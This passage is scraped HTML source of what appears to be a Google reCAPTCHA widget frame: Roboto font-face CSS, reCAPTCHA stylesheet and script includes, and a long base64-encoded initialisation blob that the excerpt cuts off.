  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="cx61-MCH6wkfE6_On86bzQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="cx61-MCH6wkfE6_On86bzQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cx61-MCH6wkfE6_On86bzQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/QMO9wofDi1PDhDg+wrfDkGZ0w5V5C8KIwqogC8K+ZcO/HUdSw5R2R8OCeMK3O8KBR8KHdsKpZBNDwrdmwoTCjcOlwoHCncOMI8O+UcKsd8KiwqXDiSUYDcOlGcKSC8Kmwr8Yw6jDpV/ChTNSwr1icX/DiFhOVGzCh8Kaw7QkwowUAsOfa8K3w4PClcKDNk7CvsOjasO/YSkEBMOwUzxyPsOmw7YBw7/DrgrDlzjDlR9jF2UQZcKswqrDs8K0RnfDpMKiAMOjCcOxwpnDiQgnXBRAwp/DoMOfwpFMw6DDgFDCvQTDrkESwqPCj3/Dlz3Cr1kKw7I+O3l8wr7DmjvChcO9w4LCtgrDiMOUAMOLDMKkw4M9b38Pw5xVwqoyQSjDpHnCsVHDjj/[base64]/[base64]/CscKaNx9Xw4ULZ8KBwqVsX8K3w7Y+IVbClxPDqjRswrTDp8K/[base64]/CsCViecOLc8OnwpEAJxQnEcK7wqvCrzE1U8K1w7ZrAcKHMMObwooNw6cjwrUkw6rDqEjCh8OibMKKDsOUOz3DksKBwqVdDkLDvnVow6tCw47DsF8/w7MlZ2FbcW3CijYJL8KeMcO6w4ZTV8O5w5HCtsOZwqIHYQ3CusK8w6nDlMKRe8KqAhJCFmwswoQrw7ojw48swq7Cl0TCkcOMw7skwpInGMOxBl7CuHNRw6nCm8O4wpLDkgvCu0pDLcK/e8OfecO7VcOCMWHCvVQYHwptJn7DkkhQwpTDisK3ZsKbwqpTYsOgHsO6FMOZAAsxbwUcByvDvXZJwpx4w77ChHVsbsKxw7nDtsOPF8KYw7VLGW1YMcOHwrvDhAnDnB7CocOqI29qwqYPwrJybMKuWhzCkcOcw5bCvijCp2hRw6XDtm/DoQrCkT9PwpnDjMOKwowuw4whZsKgJ2LCmMKgEMODwoLDgS8ywrnDpsKnNz80SsOPEUIrYsOoSUnDtcKxw7XDvEFOHSksw6/[base64]/CusOEMcOBfibChHguQcKPUMKlw7rCi3JnVcONwprChsKEw7fDvCpxw4RSCcOJw44TCE/DrTN4PVRpw6sgwrNKScO6Oh1YRcKJX2HDp20RT8Ozw5Ysw7LCkcOCc8K3w6jDksKSwo05XxfCh8KYw6rCij7CunokwocLwq1OwqLDljDCgMO/[base64]/CjV/DtwhCOsKlMsKzw6XDqcOmwp3DocKrZcK8w6/CnB7DnmnDkndkwrJ9wpJ4wpVwf8K8w4/DlcOtIMK2wrjCghPDocKpfMOjwq/CvcOVw7zDnMKHw4J2wpMtw4NXeCjDmCLDmXNPf8KNS8KKQ8Oxw7rDliZaw6lxQgjCkyItw6IyJTTDjsKmwoDDh8KUw4/CgBFJwrrCj8OLHMKVw4h/w6QtPMKuw5h3GMKEwoLDpmnCvsKxw43CkCUuPsK3wqwSJDrDuMKrF3rDqMO4MnBveQjDoXPClBdsw4ANacObVsOPw7/CssK3D1fDmMOUwo3DgMOjwoBbw5dgRsKYwr/CscKbwpzDuEnCiMKCICFMTH3DucK5wr0jHj0VwqfCpx91QMOxw64QWsKsc0rCvgHClmjDmm0FCC/DksOVwr9MJsOvEjPDvMOmEHENwqbDucKCwrfDnWzDnW5Owp1zVsK6FMOQQRcXwpvCiyXDrMOVNk7Dg0Fmw7LDtMKAwo4oKsK/[base64]/[base64]/CgGVswobCkHzCocKtwrfCqMOAMMOBwpzDoMK/TQ0HGsKdw5nDtWFBw7DCpmnDtcKmIGTDkA5GaWcew73CmW3CrMKSwpjDrUB/w5Umw49SwpgSaWXDnlnCnMK3w7/CpcOyZcKsaU5eTA7DnMKdAR/[base64]/DpzMIFMOqLFbCgTDCt2PCn2bDhlklwo1COcOuw6HDocK3w7lQPVnDpFt4NgXDkMOgLMOBfi1TwohWZ8O+KMOvwrLCsMKqVSPDpcO8wpDDuRQ8wqTCocOwT8KeasOYQw7ChMOORcOlXTIYw50owr3CuMO7A8OkZcOawq/Cl3jCnHM/wqXDhBzDu35GwoTChiY2w5RsRFsDw7Asw593JVHDuzbCucK/w4zCl2vCrMKGNsOlH0pLOcKjBMO2wqvDhXzCvcOSGMK0EWfChsKnwqXDhsK0KzHCicK5JcKXwpEfworDkcOjw4bCuMOkd2nCm1HClsO1w6oLw57DrcK0Jg1WFXdZwqfDvUtBKCbCjHBBwq7Dh8Okw5sYEcOTw69VwpwZw4EAai7Ck8KwwrN0csKNwoIiRMKvw6Zgwo/CuT1nI8KdwrzCicOTwoNHwrHDphPCgVIoMjpjdWDDoMKbw65CYU0Cw5TDtcKYw7fCgz/CicOjWFAxwqnDmlcuAcKXwrDDtcOdfcOFNMObwpjDlXpzMHXDgzfDrcOzwoTCikLCqMOOfSLCrMKowo09USvDjm/CrQjCoQ3CriEzw5zDgGRfdRkwYMKKYCwxWRrCkMKsBVoPR8OnPMOrwqAew4JUUsKjQlI3w63CkcO+MzbDn8OOLcKsw45KwrsUXCxXwq7CmhDDp19Ew5JAw7QbFsOxw4gONQHCpsK1Wkw8w6DDvsKow6nDrsOLw7fDv03DgwzDoUrDpG/CksKJWW3Cj1EZLsKKw7NVw53CvEPDsMOWNn/[base64]/[base64]/Dj3gWwrLCiRwEwqDDkhUsaMK3P2ozcsKbX8KSGAzDgMKKVMOqwpjDksKQGUtPwqZwShBWw5pWw6fClcOmw5rDjWrDisOsw6wSb8OGUmHCisOiY0pgwrnCn2jCv8K0L8Ode1hzCWPDuMOEwpzDkk7Coj7Ck8O+w6s4LMODw6HDpz/Ct3Qdw4dWVMKuw6LCucKkw5PCkcOgYj/DqMO/[base64]/DicOPwoR1wroKwqDDokYmaTfClMOcQ8Kww6bDnMKdDsOlJcODCW7Dl8KZw43Dlhl0wobDg8KzFcOkwoo7CsOVw4/DphtbP1cdwoUVdk3Dqn9Jw7rCv8KCwp8ewoXDicKTwrLCt8KbGX3CimjDhzfDicK+w4pjZsKHXsKEwqlmJUjChGzCjyEdwpZgMjDCtcK7w7rDnjAyJggewrFnw7prwqI+OTfDmVnDul9iwq96w6Yqw7t+w47DrFjDnMK1wp/DkMKqcjhmw5HDgyzDpsKPwqHCgQnCoEwxamdAw5HDjh/DqgJnLMOpXsO+w6ovFsO9w4vCvsKqG8OFL1wkNAEhScKHYcOJwqx0NGTCicOUw74JNzNZwp0wS1PCiHXDkiwLw7HChMKOTjjCiiAncMOhJ8Oyw6vDlREyw45Iw4TChRhmFcOnwr7CgMOOwrHDs8K4wrMiAcKbwoUXwoXDlQdkd1AgFsKiwp3DssKMwq/DhMOQOV8+YnFnJsKawplpw4dJwoDDnMO2w4HCjWFLw5lnwrbDhcObwpvDlcKdeQoRwqhJDTAFw6zDlxhGwo0KworDnMKzwrZoPXMWScOgw7VgwpcrURV/JMOYw7w5V1R6T07CmWDDrxcGwpTCplzDosOjCWNubsKWwq/DnGXCmRw/BTzDh8OzwrUwwpVPf8Kaw6rDicKhwobDtMOEwpTCgcKAJ8ODwrfCuDvCvsKnw6EMcsKCfUgwwoDCv8Oyw7PCrl7DgUVywqrDoXY1w50Zw7/DhsK+bS/CncOFw51Nw4PChGhaWhXCjF7DuMKsw7fDucKKF8Krw5gwGsOaw7TCgMO8XUnDtVLCtWRLwpbDmBTCuMKKLAxsL2zCpMOafMKcfSvCnCjClcOSwrcOw6HCjz3Du2Jvw4XCvWHCphfCncKQQMOLwqbDpHUuF1TDglU/AsOoWcOQSXcRAkHDklwAKnLCizc+w6lwwpfCscOJacOww4PCpcO2wrzCh1NwA8KrTGnCjgwTw57CmcK0XlsGesKpwo47w6IGCijDisKrXsO+bETCoB/DpcKhw5sULCwXDVtOw6ADwoRqwoPCnsKew73CkUbCuRFgF8KZw6wmdRPCvMOrw5VHABAYwqcgRMO+LSrCj1kQw7HDuyXCh0UDJkcDEB3Duikgw47DsMK2BExcJMOPw7l9fsKFwrfDjlYrSWk2W8KWMMKewpfDn8OQwrsPw7fDmQ/DpsKXwqUgw512w59aaEbDjn0uw6rCm2nDj8KoVMKhwosjwrDChMKcZ8OxfcKgwoI+ZUrCvzlgJMKoScOGH8Kjwq0JK3HChcODdsKuwp3Dl8KLwo4FCSRZw6HCqMKtDMOuwqcvShzDnA/CmcKff8OjAEckw4LDvsKOw48IWsO5wrpmNcO1w6FmCsKIw41PfMKlRRlvw65Yw4HCt8K0wq7CosOoScOHwo/Cr2t7w4LDlGzCg8KyJsOtM8Oww4w5JsOmWcKRw511EcOowrrDkMKMfWgYw75FCcOtwqxJw5R7wrHDiiPCkW3CrMOLwrHCm8KRwrjCrwrCr8K6w67CmsOCb8OreWg0KlY1L1vDi3gow6XCp1/CqcOJfCoSdsKRDAnDggXCsUXCscObOsKhQRzDoMKTRifDhMO/JsOSd2nCklrDuCzDtgxqWMK+wqp2w4TCh8Kww4nCoEXCqkBGTwRNGkV2d8K3PzBxw5HDtsK/[base64]/[base64]/[base64]/w5NONhvDijXDtsOFwp99w6VwJMKraFDDiycpbMKWXFlcw4jCh8OgaMKYe2Vfw696AyzDlcOJZ1/DnxZow6/Cg8K/[base64]/w6VUwprDrsKPwrMILsOswobDoxFVwoXChUDDuTrDiMKAw5Qhwqt6Wmtywq4zG8KKwr4rYGfCnSbCpmhgw4xAwpNAJUvDvT7Dn8K2wodqD8OXwq7DvsOFcTslw60kaCUQw704GcK0w5FWwoFcwrIFSMKoKcKsw7pPCjhvJFLCrHhENWfDusK4I8KkGcOnJsKAG0I/w64+Sg7DrHXDnsOjwr/DhMOswqBRMHPDiMOkDnTDnBFKHXxYHsKpHsKTdMKxw47DsiDDiMOUw4zCoB4cFwRlw6jDt8ONBcOHZsO5w7QYwp/[base64]/DhcKPNwDCp8KEwoA0fVXCuwd9w44EwqPCnFoMRMOSWmJwwqlfDsKbw7Ifwr1PAcOWasO3w7daKArDpwPDrcKLKsKeDcKNLsKCw6TCj8K3w4Ahw57DvVs4w7PDkR3ChltKw4kzB8KbDA/CjMOuwrjDj8KvZcKPdMKAFnscw4NKwocPJsOhw43CkmvDjwB7EcKQZMKTwojCrMKiwqbCiMO7w5nCnsK3a8OiECsHCsKkB0fDiMOOw7cgQRY4DzHDpsK3w5jDgRlCw7FPw4oRegbCocOuw43CisK/[base64]/[base64]/DnMOTwqMVc8OOwoF6Ty0Fwqs1wqkMC8K7woDDqE/Dl8Kgw77Cn8OISgFIwpVBwrjCs8Kvw7wCFMK/BmPDr8Omwp7Ch8OAworDlwLDnR3DpcOdw7bDqsOpwqcEwrZmHMO/wpkDwqptWsOVwpg3QsKJwpp/N8KWwoltwrs2w7XCiFnDvwjClTbCvMOPLsOHw41wwqjCrsOhJ8KcWWMjL8OqRwwnLsOsHsKBFcKvEcOmw4DDsX/CgMOVwofCqAfCuzxEKWDCkTdPwqpIw4Iiw57CliDDp07Dm8KTFsK3wqFkwpnCrcOnw7/[base64]/DmsOzOcKnw41AHxJtOAPDssKeEF/[base64]/HsK+XsKjw57DnCTClGHDnntmGRQiA2rCncKcGMKrFmdKL3LDoQVEJH40w5g/f3fDqA8TJADClRRvwpNewq54HcOuasOLwpHDjcOvR8Ovw5MQSSMzScOMw6TCtMOjw7tFw6Mqwo/[base64]/DtzwRAcKSw6vCn8KlGXJkw7DDqmhjw73DuHoTw5/CmMOfV1LDvTHDl8Kyfhksw4PCjcOtwqU1wpfChMKJwqwvw6rDjcKqFW4ATVt7AMKew5jDhE0Jw7wyPVXDjcOyZcO7TsOVXQtDw4nDlBFww6/ClS/[base64]/[base64]/E8KPw5DDnMK0w57Dpi/CiwYFOGlCf33DvcONasOTLMKlJMKfwpd4MDlUS2nCniLDsVVSwrHDi3B9Y8KcwrzDh8K3wq1Xw4BlwqbCscKQw77CucOzMcK1w7PDssOTwpYrcTbCqMKEw5jCjcO7LE3DmcOTwoXDnsKkPyDDgQMEwot8JcK/wp/[base64]/CmMOVMjEwwrwkTBPCpVE5WsKHJMOlw6zCugLCkcKpwqDCo8Ofe8OCWGfDgSF5wqnDqnfDlcOiwpsJwqfDs8KRBiTDiEk8wq7Dgn1uUE/CscOBwodewp7DqhZgf8KRw4Zlwp3DrsKOw53CqHE0w4HCgsKuwoJKw6dFDsK8wqzCsMKsHcKOJMKMw77DvsKIw78FwofCoMKbw6AvY8K6UcKiDsKDw4fCqXjCs8OpdgrDvlnCkEIxwpPDj8KxEcKiw5Yfw5klYUEaw4xCAMKTw48IC0gqwp8ewo/Dgl/DlcKzLn07w4nCpGlzfMOUw7zDvMKBwpHDpyLCqsKYHxNJwrbCjnUmEMOkw5pHwrHCs8Ouw4Faw4hjwr/[base64]/CiMOzGMOTw6rCohAtw4FNZ3wvA3nDj8Oqe8KBw6FHw4nClzfDhljDi31PR8KqbFsbYnVRVMKlK8OQw4zCjivCn8KWw51Pwo7Dr3DDkcOMX8OqA8OPdihCbzsGw4I0VFDCgcKda3IVw6TDoy1Ba8O/URLDikPCsTA+BMOAMSrDr8OHwpbChikxwqbDqTFfbMOiEVsFflLCs8KiwqVqQDLDisKqwrXCmsKlw7A6worDv8OXw4jDuFXDl8K2wqDDqg/CmcKbw4/[base64]/CscOfw6PDosO/[base64]/[base64]/w406w4diOcK+w7R9w6UDwqLCl8O+AkfDsinChsOIw5LCjXIiJsKMw7DDlAolFFDDu1cVw5YQIcOdw4dOdk/DgsKiUj1ww6kracKXw7TDiMKQHMKOccOzw6bDrsKuFxFbwrtBUMKuSMKDwrLDnSbDqsO/w4jCkiEqXcO6JiLCkAg3w71KdSxYwo/CrglYw7XCrsKhw4UxXMOhwrrDp8OnRcO7wrDDp8KEw6rCgwnDqWdaXRfDp8O/[base64]/Dt8KYw7dYSVzDghHCpMOiw4U9w4nCosKUwo3CnRjCgMOKwrbDjMOKw7wJOBHCq3TDljEIDUTDg0Mgw7MRw4rCnF/ChErCqsKTwrPCoiwawpvCs8KywrMdHcOwwpVgC1XCmm8oWcOXw5Yow7nCpsO3wojCucOYYi7CmMKkwpnCkkjDvsKxNcOcw4DCl8KAwoTCmjUbPMKecXJow7lvwrBuw5Jkw7Vaw4bDmUELAMOjwq1rw5MGEG9JwrPDmhfDv8KPwp/CojLDvcOgw6DDl8O8XW4JGhFRKFddIcOBw4DDmsKzwq5pLVQtGsKNwpgUV1LDvGdlYlnDvApSKE8fwonDusOwIjBzw4p7w5t4w6TDsVvDr8OTFnfDncO0w5ZmwogHwpk4w6fDli4UMMKRTcKGwrwew7drGcKfbW4kBVnCmTfDtsO0wpnDo2F5wo/Cs3HDs8KaD0fCo8O9K8O1w7lFGgHCgVILTGPDsMKUQ8OxwqAhwo14cS9ww6vChsOAHMKbwqYHwqnCqsKZD8K8Sn9xwrUMWMOUwqXCvU/DscOpa8O3QmPDul9qDMOswpYHwrnDv8OPKHJkDGRZwphjwqwwN8KTw4IXw5DCkxxBw4PCnQxGwqHCsVJpDcOpwqXDpcKHwrDCpyttVBfCt8KdY2lcRsKefnnCmUzDo8K/[base64]/[base64]/CiV3CgsO/UcOMw4PCh8O9w6zCk8OIwo7Cm2ZDwpUER0HCmCJjfEnDuiPCr8K6w6LDinETwq5/woAywpQWFMK4VcOqQCXDgMKVw4VYJQZbXMOjIAQLYsK+w5tZacOhesO5TcKFKRrDum0vbMKdwrUawqbDtsKFw7bDucKvR3wIwrR+YsOkw7/DuMOMH8KYGcK7w6BPw55SwqXDlFHCosKqMT4dMlvDkWXCtEwua3QmQyTCkC7Duw/[base64]/CiMKZwp7CocO4fMO6w4IPw7vDicKWGiPCk8KVesO/fj9SS8OnA27Ct0Yvw7fDrXPDtXLCsH7DmTjDqBcLwqPDrErDqcO5OTYWKMKOwpNGw7khwpzDojITw45LKcKJWjDCu8KwNMOgRmLDtgfDqw0xFjYXIMONBMObw5oww51eBcOLwprDk0ojDgvDn8KQwosGJMOEBCPDkcOfwrPCvcK0wp1/wpVzZXFoInnCqF/[base64]/[base64]/[base64]/CgMOWwoPCpV09McKewpknNCnCu8OK